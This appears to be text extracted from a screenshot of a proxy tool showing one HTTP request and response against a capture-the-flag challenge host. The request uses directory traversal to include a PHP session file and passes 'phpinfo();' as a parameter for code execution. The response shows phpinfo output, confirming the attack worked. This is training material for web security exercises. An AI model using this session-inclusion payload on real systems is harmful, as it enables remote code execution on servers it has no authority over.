 Send
Cancel
<
>
Target: http://bd0398ba31374a168b55938ea1d36464358637db2e474717.changame.ichunqiu.com
?
Request
Raw
Params
Headers
Hex
GET /action.php?module=txt&file=../../../../../tmp/SESS/sess_k82v64s2oahgo5ea4a41c37036&0=phpinfo(); HTTP/1.1
Host: bd0398ba31374a168b55938ea1d36464358637db2e474717.changame.ichunqiu.com
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/79.0.3945.117 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: UM_distinctid=16f8f93dc6e1ae-0ab6cfc688a8fb-6701b35-13c680-16f8f93dc6f4d2;
chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O00; ci_session=909414897a1fc9362e423204a36a7d64eb9d8c91;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=1578543548,1578813751;
Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1578815910; PHPSESSID=k82v64s2oahgo5ea4a41c37036;
__jsluid_h=b08c76f5ed5f062edc6c7ba39530129c; td_cookie=1248032067
Connection: close
Response
Raw
Headers
Hex
HTML
Render
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
X-Via-JSL: 6bcdacc,-
X-Cache: bypass
lang|s:5:"zh-CN";user|s:24:"<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0
Transitional//EN" "DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"><head>
<style type="text/css">
body {background-color: #ffffff; color: #000000;}
body, td, th, h1, h2 {font-family: sans-serif;}
pre {margin: 0px; font-family: monospace;}
a:link {color: #000099; text-decoration: none; background-color:
#ffffff;}
a:hover {text-decoration: underline;}
table {border-collapse: collapse;}
.center {text-align: center;}
.center table { margin-left: auto; margin-right: auto; text-align:
left;}
.center th { text-align: center !important; }
td, th { border: 1px solid #000000; font-size: 75%; vertical-align:
baseline;}
h1 {font-size: 150%;}
h2 {font-size: 125%;}
.p {text-align: left;}
.e {background-color: #ccccff; font-weight: bold; color: #000000;}
.h {background-color: #9999cc; font-weight: bold; color: #000000;}
.v {background-color: #cccccc; color: #000000;}
.vr {background-color: #cccccc; text-align: right; color: #000000;}
img {float: right; border: 0px;}
hr {width: 600px; background-color: #cccccc; border: 0px; height: 1px;
color: #000000;}
</style>
<title>phpinfo()</title><meta name="ROBOTS" content="NOINDEX,NOFOLLOW,NOARCHIVE"
/></head>